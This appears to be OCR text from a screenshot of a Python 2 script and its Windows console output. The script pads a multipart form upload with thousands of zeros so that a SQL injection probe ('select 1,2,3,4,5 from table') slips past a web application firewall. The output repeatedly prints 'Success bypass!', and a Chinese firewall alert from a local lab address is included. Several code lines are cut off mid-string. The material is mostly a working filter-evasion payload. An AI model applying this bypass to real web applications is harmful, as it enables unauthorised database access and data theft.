 def postdata(n):
data = '------WebKitFormBoundarycMYRelX1B2H69xy9\r
data += 'Content-Disposition: form-data; name="fil
data += '%s\r\n' % "0"*n
data += '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="sub
data += 'select 1%2C2%2C3%2C4%2C5 from table\r\n'
data += '------WebKitFormBoundarycMYRelX1B2H69xy9-
print len(data)
return data
request = urllib2.Request(url,postdata(2328),header)
response = urllib2.urlopen(request).read()
print response.decode('gbk','ignore').encode('utf-8')
C:\WINDOWS\system32\cmd.exe
Success bypass!
C:\Python27>python.exe 1.py
7238
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>
报警信息
防SQL注入
2014-12-19 09:46:18
192.168.70.133(局域网 对方和您在同一内部网) 访
问 192.168.70.133/1.php, 触发规则：对数据库进行
数据查询操作防护规则, 可疑行为：select 1,2,3,4,5
from table，已被拦截。(6次)
提示：您可以根据实际需要，开启或关闭一些规则。
此信息来自 127.0.0.1
不再提醒此类信息